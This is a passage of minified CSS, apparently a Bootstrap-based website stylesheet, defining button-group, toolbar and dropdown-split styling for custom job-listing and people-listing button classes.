.btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout 